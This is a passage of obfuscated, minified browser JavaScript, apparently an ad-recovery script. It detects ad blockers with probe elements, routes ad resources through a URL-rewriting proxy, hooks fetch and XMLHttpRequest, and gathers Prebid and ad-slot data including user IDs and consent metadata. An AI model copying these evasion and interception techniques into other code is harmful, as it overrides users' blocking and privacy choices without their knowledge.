fetch((0,o.Wq)({protectUrlContext:n,url:""[r(3900)](e.A[r(554)],r(2413)),endpoint:e.A[r(554)]}));return await i[r(3258)]()}var un=p(4273);function dn(e){const n=t;if(Array[n(4126)](e)){const t=e[n(2944)](dn);return t[n(3414)]>0&&n(1010)==typeof t[0]?t[n(2808)](((t,e)=>String(t)[n(3455)](String(e),void 0,{numeric:!0,sensitivity:n(1166)}))):t}if(e&&n(2445)==typeof e&&null!==e){const t=Object[n(2256)](e)[n(2808)](),r={};for(const n of t)r[n]=dn(e[n]);return r}return e}var hn=p(4286);window[t(893)]=!1,window[t(893)]=!0;var fn=p(7177),mn=p(3726);window[t(893)]=!1,window[t(893)]=!0;const pn={version:t(1087),originalHostname:window[t(1585)][t(1588)],configIndex:0};(i=>{const s=t;var l,u;if(Oe.A[s(876)](),!1!==(0,hn.aX)())try{!function(){const t=s,e=t(1587)[t(3900)](t(1963),t(1969)),n=document[t(2608)](t(3697));n[t(1212)]=e,document[t(1459)][t(3266)](n)}()}catch(t){}z.A[s(876)](window);const d=null===(l=document[s(4252)])||void 0===l?void 0:l[s(2699)](s(961));if(d)window[s(1699)]("r_"+d,"*");else{var h;const t=null===(h=document[s(4252)])||void 0===h?void 0:h[s(2699)](s(4269));t&&window[s(1699)](t,"*")}if(null===(u=document[s(4252)])||void 0===u||u[s(864)](),function(){const t=s;let e=arguments[t(3414)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1562)===location[t(1875)]&&(location[t(1875)]="",n.A[t(450)](t(1331),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(4252)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3414)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3064)](o(426))?a:o(1147)[o(3900)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2699)](n(971))||e[n(2699)](n(2184));if(null===r)throw new Error(n(1690));return r=r[n(3064)]("//")?t[n(3951)]+r:r,new URL(r,t[n(1606)])}(e,n);if(c[o(1588)]===s[o(1588)]&&c[o(2252)]===s[o(2252)])return null;c[o(2707)]=s[o(2707)],c[o(3951)]=/localhost|127.0.0.1/[o(3349)](s[o(2707)])?o(904):o(743),s[o(2252)]&&(c[o(2252)]=s[o(2252)]),Object[o(2230)](i)[o(2439)]((t=>{const e=o;let[n,r]=t;c[e(2787)][e(450)](n,r)}));const l=(0,re.R0)(n);return l[o(3839)](o(2184),c[o(1606)]),l}(location,document[t(4252)],n.A[t(2056)](t(1331),!1),e);return!!o&&(document[t(4252)][t(4162)]?(0,re.WH)(o,document[t(4252)]):(0,re.qj)(o),document[t(4252)][t(864)](),console[t(548)](t(3840)),!0)}({essential:""}))throw new Error(s(3849));try{window[s(4194)](new CustomEvent(s(3564)))}catch(t){}return Ie[s(1974)](s(961))?(window[s(562)]=e.A[s(1738)],(t=>{const e=s;window[e(3958)](e(709),(n=>{const r=e;n[r(1497)]&&r(1874)===n[r(1497)][r(2500)]&&ut(t,n[r(1497)][r(2257)],n[r(1497)][r(2116)])}))})(i),c.A[s(3182)](i),c.A[s(4150)](s(1738),e.A[s(1738)]),c.A[s(4150)](s(1735),e.A[s(4354)]),c.A[s(4150)](s(1585),window[s(1585)][s(1606)]),c.A[s(4150)](s(1224),window[s(459)][s(1716)]),c.A[s(4150)](s(474),et()),c.A[s(4150)](s(2258),a.A[s(4328)]()[s(2317)]()),e.A[s(4150)]||s(2135)===n.A[s(2056)](s(3284),!1)?((0,Dt.z)((0,ee.i7)(s(3348))),window[s(1937)]=r.md,window[s(2871)]=r.ks,window[s(634)]=r._,window[s(1820)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(1668)],endpoint:e.A[s(554)]}),window[s(679)]=o.sH,window[s(3420)]=o.EW,window[s(3571)]=t=>Yt({_window:window,protectUrlContext:i,html:t}),window[s(1653)]=t=>(0,Wt.dv)({protectUrlContext:i,stylesheet:t})):(0,Dt.z)((0,ee.i7)()),!0):(console[s(548)](s(2387)),!1)})(pn)&&(async m=>{const p=t;try{var g,w,y,v;null!==(w=(g=window)[p(4381)])&&void 0!==w||(g[p(4381)]={}),window[p(4381)][p(3573)]=!0,window[p(4381)][p(2125)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(3414)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(437)](e);let o="";for(let t=0;t<r[n(3414)];t++)o+=String[n(3688)](r[t]);return btoa(o)}(JSON[t(1375)](dn({a_summary:{gpt:{paths:null===(e=window[t(2713)])||void 0===e||null===(e=e[t(2408)]())||void 0===e||null===(e=e[t(3461)]())||void 0===e?void 0:e[t(2944)]((e=>e[t(1456)]()))}},prebid:{config:null===(n=window[t(4003)])||void 0===n||null===(r=n[t(2385)])||void 0===r?void 0:r[t(1103)](n),userIds:null===(o=window[t(4003)])||void 0===o||null===(i=o[t(2588)])||void 0===i?void 0:i[t(1103)](o),adUnits:null===(s=window[t(4003)])||void 0===s?void 0:s[t(1676)],installedModules:null===(a=window[t(4003)])||void 0===a?void 0:a[t(1861)],consentMetadata:null===(c=window[t(4003)])||void 0===c||null===(l=c[t(2211)])||void 0===l?void 0:l[t(1103)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(4003)])||void 0===u||null===(d=u[t(2889)])||void 0===d?void 0:d[t(1103)](u),events:null===(h=window[t(4003)])||void 0===h||null===(f=h[t(1014)])||void 0===f?void 0:f[t(1103)](h)}:void 0,gpt:{config:null===(m=window[t(2713)])||void 0===m||null===(g=m[t(2385)])||void 0===g?void 0:g[t(1103)](m),pubads:{slots:null===(w=window[t(2713)])||void 0===w||null===(w=w[t(2408)]())||void 0===w||null===(w=w[t(3461)]())||void 0===w?void 0:w[t(2944)]((e=>({adUnitPath:e[t(1456)](),attributeKeys:e[t(2955)](),categoryExclusions:e[t(456)](),clickUrl:e[t(565)](),slotId:e[t(4168)](),sizes:e[t(532)](),outOfPage:e[t(4086)](),services:e[t(3669)]()[t(2944)]((e=>({name:e[t(4341)]()}))),targeting:Object[t(3399)](e[t(3587)]()[t(2944)]((n=>[n,e[t(3454)](n)])))}))),targeting:Object[t(3399)](null===(b=window[t(2713)])||void 0===b||null===(b=b[t(2408)]())||void 0===b||null===(b=b[t(3587)]())||void 0===b?void 0:b[t(2944)]((e=>{const n=t;var r;return[e,null===(r=window[n(2713)])||void 0===r||null===(r=r[n(2408)]())||void 0===r?void 0:r[n(3454)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2340)])||void 0===x||x[t(1103)](A,v)}catch(t){}return v};const k=Math[p(2380)](performance[p(1128)]());if(ft(.01),await(async t=>{const e=p,r=cn(t),o=n.A[e(2056)](e(2243));return o?Boolean(o):await r})(m)&&!Le(location[p(1606)])&&!e.A[p(4150)]&&p(2135)!==n.A[p(2056)](p(3284),!1))return at(m,new Map([[p(2367),p(2447)]])),void c.A[p(4150)](p(660));try{b()}catch(I){c.A[p(4150)](p(1529)[p(3900)](I)),(0,h.Pf)(I,new URL(e.A[p(554)])[p(1588)],(async t=>await c.A[p(2548)](p(2017),t)))}const M=(0,un.i)();if(!M)return void c.A[p(4150)](p(2402));ft(M[p(4177)]),c.A[p(4150)](p(4235),M);const E=(window[p(1585)][p(3393)]+window[p(1585)][p(1875)])[p(1450)](p(3450))||p(2135)===n.A[p(2056)](p(3450),!1);if(!M)return c.A[p(4150)](p(2108));if(null!==(y=null==M?void 0:M[p(3220)])&&void 0!==y&&!y&&window[p(3803)]!==window[p(3372)])return c.A[p(4150)](p(1177));if(M[p(937)]&&!e.A[p(4150)]&&p(2135)!==n.A[p(2056)](p(3284),!1)&&!E){const[H,O]=await Promise[p(3841)]([(0,V.H4)(M[p(2052)]),(0,V.jy)(M[p(1973)])]);return it(m,H,H&&O,!1),c.A[p(4150)](p(4060))}if(!M[p(4090)]&&!e.A[p(4150)]&&p(2135)!==n.A[p(2056)](p(3284),!1)&&!E)return c.A[p(4150)](p(656));n.A[p(1564)](M[p(2946)]&&!!M[p(894)]),(0,je.Nq)();const[W,L]=null!=M&&M[p(2160)]||E?[!0,!0]:await Promise[p(3841)]([(0,V.H4)(M[p(2052)]),(0,V.jy)(M[p(1973)])]);if(window[p(4381)][p(1050)]=W,(0,je.B3)(),c.A[p(4150)](p(730),W),c.A[p(4150)](p(3344),L),M[p(3638)]){const R=await async function(t){const e=p;try{const r=n.A[e(2056)](e(1230));if(r)try{const o=JSON[e(2115)](r);if(o[e(1268)]&&o[e(1268)]+864e5>Date[e(1128)]())return ln(t)[e(2537)]((t=>{const r=e;t&&n.A[r(450)](r(1230),JSON[r(1375)]({...t,cachedAt:Date[r(1128)]()}))})),o}catch(t){}const o=await ln(t);return o&&n.A[e(450)](e(1230),JSON[e(1375)]({...o,cachedAt:Date[e(1128)]()})),o}catch(t){return c.A[e(3275)](e(2856),t),{ivt:!1,reason:e(3275)}}}(m);if(R[p(1230)])return at(m,new Map([[p(2367),R[p(434)]],[p(3369),W[p(2317)]()]])),void c.A[p(4150)](p(3168))}it(m,W,W&&L,null!==(v=M[p(1228)])&&void 0!==v&&v);try{var x;const F=null===(x=M[p(1205)])||void 0===x?void 0:x[p(488)]((t=>t[p(1728)]));var A;F&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1450)](d)||Math[l(1907)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(2713)]=window[s(2713)]||{},window[s(2713)][s(3178)]=window[s(2713)][s(3178)]||[],window[s(2713)][s(3178)][s(1260)]((()=>{const t=s,c=Math[t(2380)](performance[t(1128)]());let l=!1;window[t(2713)][t(2408)]()[t(3958)](t(4384),(e=>{const n=t;if(l)return;const r=e[n(3802)][n(1456)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2380)](performance[n(1128)]())})})),window[t(2713)][t(2408)]()[t(3958)](t(1319),(s=>{const u=t;if(l)return;const d=s[u(3802)][u(1456)]()||"";if(!d||!a[d])return;if(s[u(1712)])return;l=!0;const h=Math[u(2380)](performance[u(1128)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(3414)]>8&&void 0!==arguments[8]?arguments[8]:new Map;ht(t,l(3049),new Map([[l(3634),e.A[l(4354)]],[l(3369),r[l(2317)]()],[l(1502),o],[l(2486),i[l(2317)]()],[l(1739),s[l(2317)]()],[l(569),a[l(2317)]()],[l(1837),c[l(2317)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(4384)],h)}))}))})(n,c,i,u))})(m,M[p(4313)],M[p(4177)],W,L,null!==(A=F[p(1626)])&&void 0!==A&&A,k)}catch(q){}function j(){const t=p;try{const e=window[t(2713)];return!!e&&t(2061)===e[t(1573)][t(2317)]()}catch(t){return!1}}if(a.A[p(4038)]()&&setTimeout((()=>{j()&&((t,n)=>{const r=a2r;ct(t,r(3e3),new Map([[r(3634),e.A[r(4354)]],[r(3369),n[r(2317)]()]]))})(m,W)}),1051),!(0,Ct.Gb)(M[p(4281)])&&!Le(location[p(1606)]))return void c.A[p(4150)](p(2339));if(M[p(943)]&&(0,Ct.oi)(M[p(943)]))return(t=>{const n=p;ct(t,n(3581),new Map([[n(3634),e.A[n(4354)]]]))})(m),void c.A[p(4150)](p(2050));try{await(async(m,g,w,y)=>{const v=p;let x=!1;try{var A,k,M;if(!(0,o.Gy)(m))return c.A[v(4150)](v(1136)),void(x=!0);if((0,s.C8)(m,e.A[v(554)]),function(t){const e=v;window[e(4381)]={...window[e(4381)],loaded:!0,isAdBlockerDetected:t}}(w),!w)return c.A[v(4150)](v(4172)),K&&[][v(3485)]((t=>location[v(2707)][v(2671)](t)))&&function(t){const n=v,r=new Set;window[n(4319)]((()=>{const o=n;window[o(2713)]&&window[o(2713)][o(3178)]&&window[o(2713)][o(3178)][o(1260)]((()=>{const n=o;window[n(2713)][n(2408)]()[n(3461)]()[n(2944)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(4168)]())||void 0===r?void 0:r[e(1721)](),s=t[e(1456)](),a=t[e(2749)](),c=null===(o=t[e(532)]())||void 0===o?void 0:o[e(2944)]((t=>[t[e(1402)],t[e(3207)]])),l=document[e(3596)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(1745)];for(;o;){var i;const t=o[n(4338)][n(4010)](),e=o[n(2699)]("id"),s=null===(i=o[n(2699)](n(909)))||void 0===i?void 0:i[n(2777)](" ");r=e?t+"#"+e+n(2789)+r:s?t+"."+s[n(2178)](".")+n(2789)+r:t+n(2789)+r,o=o[n(1745)]}return r[n(3414)]>100?r[n(470)](r[n(3414)]-100):r}(l)}:null}(t)))[n(3117)]((t=>t&&!r[n(3248)](t.id)))[n(2439)]((o=>{const i=n;r[i(2188)](o.id),function(t,n){const r=i;ct(t,r(3445),new Map([["id",n.id],[r(1502),n[r(1848)]],[r(409),n[r(3763)]],[r(4139),n[r(4139)][r(2944)]((t=>t[r(2178)]("x")))[r(2178)]("|")],[r(4227),n[r(4227)]],[r(3634),e.A[r(4354)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0);const E=(0,_e.z9)(g[v(1205)]);if(!E)return c.A[v(4150)](v(2919)),void(x=!0);m[v(1603)]=E[v(1603)];const W=E[v(1205)];if(c.A[v(4150)](v(688)[v(3900)](E[v(1603)],", ")[v(3900)](JSON[v(1375)](W))),W[v(1247)]&&!new URL(window[v(1585)][v(1606)])[v(2787)][v(3248)](v(2780))&&v(2135)!==n.A[v(2056)](v(2780),!1))return c.A[v(4150)](v(3096)),void(x=!0);if(W[v(1626)]&&!y)return c.A[v(4150)](v(2738)),void(x=!0);null!==(A=W[v(2467)])&&void 0!==A&&A[v(1072)]&&await async function(t,n){const r=v,i=t[r(938)]((t=>Array[r(1254)](document[r(3319)](r(2389)[r(3900)](t,'"]')))))[r(3117)]((t=>t instanceof HTMLLinkElement))[r(2944)]((t=>{const i=r,s=t[i(2699)](i(1606));return s?new Promise((r=>{const a=i,c=document[a(2608)](a(3980));c[a(3670)]=!0,Array[a(1254)](t[a(2711)])[a(2439)]((t=>{const e=a;c[e(3839)](t[e(1164)],t[e(3433)])})),c[a(1606)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(1558)],endpoint:e.A[a(554)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(1061)]=null,c[e(2276)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(1061)]=()=>{t[a(3670)]=!0,u(!0)},c[a(2276)]=()=>{u(!1)},t[a(2803)](a(3040),c)})):Promise[i(1596)](!1)})),s=await Promise[r(3841)](i);c.A[r(4150)](r(4089)[r(3900)](JSON[r(1375)](s)))}(W[v(2467)][v(1072)],m),a.A[v(4038)]()&&a.A[v(1467)]()&&(0,mn.Y)(m);const L=window,j=(0,C.VS)(W[v(2467)]);if(Te(m,L,j,{shouldHookDomContentLoadedLateListeners:!!W[v(2700)]}),function(t,e){const n=v;var r;if(c.A[n(4150)](n(3621)),null!==(r=window[n(3806)])&&void 0!==r&&r[n(3463)])return;const o=window[n(3806)]||[];window[n(3806)]={push:t=>Ce(t),__replaced:!0};for(const t of[...o][n(2182)]())Ce(t);const i=r=>{const o=n;if(o(691)===r[o(2367)]){const n=r[o(1691)][0]instanceof Request?r[o(1691)][0][o(4362)]:r[o(1691)][0];c.A[o(4150)](o(413),r[o(1691)][0],o(2090),(0,C.pI)(e,n),o(616),t[o(691)],t[o(691)][o(3896)]),(0,C.pI)(e,n)?t[o(691)](...r[o(1691)])[o(2537)](r[o(1596)],r[o(3974)]):r[o(3974)](...r[o(3305)])}else if(o(3119)===r[o(2367)]){const n=z.A[o(2056)](t)[o(4324)][o(2056)][o(1103)](r[o(2966)]);c.A[o(4150)](o(2819),n),(0,C.pI)(e,n)||r[o(3974)]()}else if(o(2637)===r[o(2367)]){var i;if(!r[o(3812)][o(3201)]||(null===(i=r[o(3812)][o(3201)])||void 0===i?void 0:i[o(3414)])<2)return void r[o(3828)]();const t=r[o(3812)][o(3201)][1];if((0,C.pI)(e,t)||r[o(3828)](),r[o(3812)][o(1714)])return;r[o(3812)][o(1714)]=!0;const n=new XMLHttpRequest;n[o(2421)]=t=>{const e=o;var i,s;n[e(1363)]===XMLHttpRequest[e(1985)]&&r[e(3812)][e(2104)]&&(r[e(3812)][e(2104)]=!1,r[e(3812)][e(1045)]={readyState:n[e(1363)],response:n[e(2927)],responseText:n[e(2023)],responseType:n[e(2695)],responseURL:n[e(869)],responseXML:n[e(2134)],status:n[e(4140)],statusText:n[e(1631)],upload:n[e(3290)]},Object[e(773)](t,e(2467),{writable:!1,value:r[e(3812)]}),null===(i=r[e(3812)])||void 0===i||null===(i=i[e(2421)])||void 0===i||null===(s=i[e(1103)])||void 0===s||s[e(1103)](i,r[e(3812)],t))},n[o(1061)]=t=>{const e=o;var i,s;r[e(3812)][e(3046)]&&r[e(3812)][e(1034)]&&(r[e(3812)][e(1034)]=!1,r[e(3812)][e(1045)]={readyState:n[e(1363)],response:n[e(2927)],responseText:n[e(2023)],responseType:n[e(2695)],responseURL:n[e(869)],responseXML:n[e(2134)],status:n[e(4140)],statusText:n[e(1631)],upload:n[e(3290)]},Object[e(773)](t,e(2467),{writable:!1,value:r[e(3812)]}),null===(i=r[e(3812)][e(3046)])||void 0===i||null===(s=i[e(1103)])||void 0===s||s[e(1103)](i,r[e(3812)],t))},n[o(2276)]=t=>{const e=o;var n,i;r[e(3812)][e(2276)]&&r[e(3812)][e(1034)]&&(r[e(3812)][e(1034)]=!1,Object[e(773)](t,e(2467),{writable:!1,value:r[e(3812)]}),null===(n=r[e(3812)][e(2276)])||void 0===n||null===(i=n[e(1103)])||void 0===i||i[e(1103)](n,r[e(3812)],t))},n[o(3179)][o(1103)](n,...r[o(3812)][o(3201)]),n[o(585)][o(1103)](n)}},s=window[n(3150)]||[];window[n(3150)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ce((()=>i(t)))}(L,j),g[v(1436)]&&(0,un.I)(g[v(1436)],w,y,m),null===(k=g[v(2764)])||void 0===k||k){const V=new URL(e.A[v(554)])[v(1588)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2r,e=document[t(2608)](t(3967));try{e[t(3042)][t(3519)](t(1402),"0"),e[t(3042)][t(3519)](t(3207),"0"),e[t(3042)][t(3519)](t(2703),t(1611)),e[t(3042)][t(3519)](t(1996),t(901)),document[t(2330)][t(3266)](e);const n=e[t(2830)];if(!n)throw new Error(t(2137));await new Promise((t=>setTimeout(t,500))),b(n[t(1132)],!0)}catch(t){throw t}finally{e[t(864)]()}}(),()=>async function(){const t=a2r,e=document[t(2608)](t(3318));e[t(3042)][t(3519)](t(2157),t(3541)),e[t(3042)][t(3519)](t(744),t(4149)),e[t(3042)][t(3519)](t(3372),t(4149));const n=document[t(2608)](t(3967));try{if(n[t(3042)][t(3519)](t(1402),"0"),n[t(3042)][t(3519)](t(3207),"0"),n[t(3042)][t(3519)](t(2703),t(1611)),n[t(3042)][t(3519)](t(1996),t(901)),n[t(3839)]("id",(0,r.md)(i.A[t(3480)]())),n[t(3468)][t(2188)]((0,r.md)(i.A[t(3480)]())),e[t(3266)](n),document[t(2330)][t(3266)](e),t(901)===getComputedStyle(n)[t(670)])throw new Error(t(1021))}catch(t){throw t}finally{e[t(864)]()}}(),()=>async function(n){const r=a2r,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(1153)](1,4),h=i.A[r(1153)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(3900)](e.A[r(554)],r(1894))[r(3900)](d,r(607))[r(3900)](h),kind:o.MN[r(3599)],key:null,endpoint:e.A[r(554)],extra:{shardingIndex:u?i.A[r(1153)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(2608)](o(3473));i[o(3839)](o(2948),"1"),i[o(3958)](o(1460),(()=>{const t=o;i[t(4112)]===d&&i[t(622)]===h||n(t(950)),e()})),i[o(3958)](o(3275),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=S)&&void 0!==n?n:S=(0,l.c)(((t,e)=>{const n=a2r;var r;const o=[],i=null===(r=document[n(472)](n(454)))||void 0===r?void 0:r[n(1606)];i&&o[n(1260)](i),o[n(1260)](new URL(n(779)+String(Date[n(1128)]()),location[n(1606)])[n(1606)]),o[n(1260)](new URL(n(2920)+String(Date[n(1128)]()),location[n(1606)])[n(1606)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2439)]((e=>{const r=n,i=document[r(2608)](r(3473));i[r(3839)](r(2948),"1"),i[r(3958)](r(1460),(()=>{t(!0)})),i[r(3958)](r(3275),(()=>{++s===o[r(3414)]&&t(!1)})),i[r(2184)]=e}))})))[e(2537)]((t=>(t||c.A[e(4150)](e(4200)),t)))})()?(c.A[i(4150)](i(935)),n(i(2409)[i(3900)](r[i(709)],i(2155)))):(c.A[i(4150)](i(1715)),e())})),i[o(2184)]=f,o(901)===window[o(3441)](i)[o(670)]&&n(o(1131))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2r,a=document[n(2608)](n(3318));a[n(3042)][n(3519)](n(2157),n(3541)),a[n(3042)][n(3519)](n(744),n(4149)),a[n(3042)][n(3519)](n(3372),n(4149));const c=document[n(2608)](n(3967));try{if(c[n(2184)]="",a[n(3266)](c),document[n(3686)][n(3266)](a),n(901)===getComputedStyle(c)[n(670)])throw new Error(n(1021));const d=c[n(1952)],h=c[n(2830)];if(!d||!h)throw new Error(n(851));const m=(0,o.Wq)({protectUrlContext:t,url:""[n(3900)](e.A[n(554)],n(1894))[n(3900)](i.A[n(1153)](1,4),n(607))[n(3900)](i.A[n(1153)](1,4)),kind:o.MN[n(3599)],key:null,endpoint:e.A[n(554)],extra:{shardingIndex:i.A[n(1153)](0,s.ch)}}),p=(0,o.Wq)({protectUrlContext:t,url:""[n(3900)](e.A[n(554)],n(1894))[n(3900)](i.A[n(1153)](1,4),n(607))[n(3900)](i.A[n(1153)](1,4)),kind:o.MN[n(3599)],key:null,endpoint:e.A[n(554)],extra:{shardingIndex:-1}}),g=(0,o.Wq)({protectUrlContext:t,url:n(2890)[n(3900)](i.A[n(3480)]()),kind:o.MN[n(3146)],endpoint:e.A[n(554)]}),w=(0,o.Wq)({protectUrlContext:t,url:""[n(3900)](e.A[n(554)],n(2427)),kind:o.MN[n(1929)],endpoint:e.A[n(554)],extra:{shardingIndex:-1}}),b=[n(4237),n(3699),n(3367)];let y=!1;for(const t of b)f(location[n(2707)],t)&&(y=!0);const v=function(t){const e=n;let r=arguments[e(3414)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3441)](t);if(e(901)===o[e(393)](e(670)))return!1;if(y){if(e(3590)!==o[e(393)](e(2703)))return!1;if(e(901)!==o[e(393)](e(624)))return!1;if(e(901)===o[e(393)](e(3533)))return!1;if(e(901)!==o[e(393)](e(3853))&&!t[e(1007)](e(1615)))return!1;if(e(1611)===o[e(393)](e(2715)))return!1;if(e(901)!==o[e(393)](e(3231)))return!1;const n=o[e(393)](e(493));if(e(455)!==n&&r[e(4298)](n)<0)return!1;if(parseFloat(o[e(393)](e(3390)))<.2)return!1;if(e(901)!==o[e(393)](e(3117))&&e(1010)==typeof o[e(3117)]&&!o[e(3117)][e(1450)](e(687)))return!1;if(e(901)!==o[e(393)](e(3842)))return!1;if(e(901)!==o[e(393)](e(449)))return!1;const i=t=>parseInt(o[e(393)](t)[e(3355)]("px","")),s=[e(744),e(3579),e(3372),e(587),e(3135),e(3462),e(1214),e(3796),e(3361),e(3425),e(3389),e(748)];for(const n of s)if(!t[e(1007)](e(2097)+n)&&Math[e(1246)](i(n))>=1e4)return!1;const a=[e(4250),e(402)];for(const n of a){const o=r[e(3441)](t,n);if(e(455)!==o[e(393)](e(1402)))return!1;if(e(455)!==o[e(393)](e(3207)))return!1;const i=o[e(393)](e(493));if(e(455)!==o[e(393)](e(493))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(1745)];for(;o;)r[e(1260)](o),o=o[e(1745)];return r};for(const{selectors:t,html:e,cases:o,targetHosts:s,disabled:a,checker:c}of _)if(!(a||s&&!s[n(3485)]((t=>t===location[n(1588)])))){d[n(3179)](),d[n(1847)](e),d[n(704)](),d[n(3319)]("*")[n(2439)]((t=>{const e=n;if(t[e(1007)]("id")&&(t.id?t.id=(0,r.md)(t.id):t.id=(0,r.md)(i.A[e(3480)]())),t[e(1007)](e(909))&&!t[e(1007)](e(2282))&&(t[e(3480)]?e(1010)==typeof t[e(3480)]&&(t[e(3480)]=t[e(3480)][e(2777)](" ")[e(2944)]((t=>(0,r.md)(t)))[e(2178)](" ")):(t[e(3468)][e(2188)]((0,r.md)(i.A[e(3480)]())),t[e(3468)][e(2188)]((0,r.md)(i.A[e(3480)]())))),t[e(1007)](e(1164))&&e(1290)!==t[e(4338)][e(4010)]()){const n=t[e(2699)](e(1164));n?t[e(1007)](e(482))?t[e(3062)](e(482)):t[e(3839)](e(1164),(0,r.md)(n)):t[e(3839)](e(1164),(0,r.md)(i.A[e(3480)]()))}t[e(1007)](e(2184))&&""===t[e(2699)](e(2184))&&!t[e(1007)](e(1599))&&(t[e(1007)](e(4059))?(t[e(3062)](e(4059)),t[e(3839)](e(2184),p)):t[e(3839)](e(2184),m)),t[e(1007)](e(1606))&&""===t[e(2699)](e(1606))&&(e(3980)===t[e(4338)][e(4010)]()?t[e(3839)](e(1606),w):t[e(3839)](e(1606),g))})),await(0,u.y)(100);for(const e of o){for(const t of e)d[n(3319)](t[n(4227)])[n(2439)]((e=>{const r=n;for(const n of Object[r(2256)](t[r(2711)]))e[r(3839)](n,t[r(2711)][n]);!0===t[r(864)]&&e[r(864)]()}));let r=[];for(const e of t)d[n(3319)](e)[n(2439)]((t=>{r=r[n(3900)](x(t))}));r=Array[n(1254)](new Set(r)),r[n(2439)]((t=>{const e=n;if(!(c||v)(t,h[e(1132)]))throw new Error(e(2483)+t[e(4338)])}))}await(0,l.c)((t=>window[n(2136)]?window[n(2136)]((()=>t())):t()))}}catch(t){throw t}finally{a[n(864)]()}}(n)}(m),()=>async function(n){const r=a2r,{protectUrlContext:u,isDomainShardingEnabled:d}=n,h=i.A[r(1909)]([r(981),r(575),r(2289),r(2980),r(4170)]),f=document[r(2608)](r(3967));return f[r(3839)](r(2948),"1"),f[r(2184)]=(0,o.Wq)({protectUrlContext:u,url:""[r(3900)](e.A[r(554)],r(1283))[r(3900)](h),kind:o.MN[r(3599)],key:null,endpoint:e.A[r(554)],extra:{shardingIndex:d?i.A[r(1153)](0,s.ch):-1}}),U(f),(0,l.c)(((n,l)=>{const m=r,p=Date[m(1128)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2r;o||(o=!0,t?n[r(3384)]():n[r(1947)](e))};e[r(3958)](r(1460),(()=>i(!0))),e[r(3958)](r(3275),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(3275)])&&void 0!==n?n:new Error(e(855)))})),window[r(3958)](r(709),(t=>{const n=r;t[n(1899)]===e[n(2830)]&&i(!0)}));const s=z.A[r(2056)](window)[r(2164)][r(2056)][r(1103)](e);if((a.A[r(3030)]()||a.A[r(4038)]())&&s){const t=Date[r(1128)]();fetch(s,{cache:r(2736),priority:r(1027)})[r(2537)]((t=>t[r(1845)]()))[r(2537)]((()=>{const e=r,n=Date[e(1128)]()-t,o=Math[e(3631)](1001,5*n);c.A[e(4150)](e(2631)[e(3900)](o,e(2218))[e(3900)](n)),setTimeout((async()=>{const t=e;await T(),i(!1,new Error(t(1882)))}),o)}))[r(1800)]((()=>i(!1,new Error(r(1970)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1128)]()-p;c.A[t(4150)](t(4346)[t(3900)](n,"ms"));const r=Date[t(1128)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(3900)](e.A[t(554)],t(654))[t(3900)](h),kind:o.MN[t(3599)],key:null,endpoint:e.A[t(554)],extra:{shardingIndex:d?i.A[t(1153)](0,s.ch):-1}});fetch(a,{cache:t(2736),priority:t(1027)})[t(2537)]((e=>e[t(1845)]()))[t(2537)]((()=>{const e=t,o=Date[e(1128)]()-r,i=Math[e(3631)](1001,5*n,5*o);c.A[e(4150)](e(2518)[e(3900)](i,e(2407))[e(3900)](o,"ms")),setTimeout((async()=>{const t=e;await T(),c.A[t(4150)](t(1017)[t(3900)](i,t(3205))[t(3900)](h)),l(t(1703))}),i)}))[t(1800)]((e=>l(t(3072)[t(3900)](e))))},onError:t=>l(m(516)[m(3900)](null==t?void 0:t[m(709)]))}),window[m(3958)](m(709),(t=>{const e=m;if(e(1010)!=typeof t[e(1497)]||!t[e(1497)][e(3064)](h))return;const r=Date[e(1128)]()-p;return c.A[e(4150)](e(696)[e(3900)](t[e(1497)],e(1277))[e(3900)](r,"ms")),t[e(1497)]===h?n():t[e(1497)][e(2671)](e(2287))?l(e(3558)[e(3900)](t[e(1497)][e(2777)](""[e(3900)](h,"_"))[1])):void 0})),document[m(2330)][m(3266)](f)}))[r(2537)]((t=>(f[r(864)](),t)))[r(1800)]((t=>{throw f[r(864)](),t}))}(m),()=>N(m),...h?[()=>N(m,0)]:[],()=>async function(t,n){const r=a2r;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(1153)](0,s.ch):-1);const 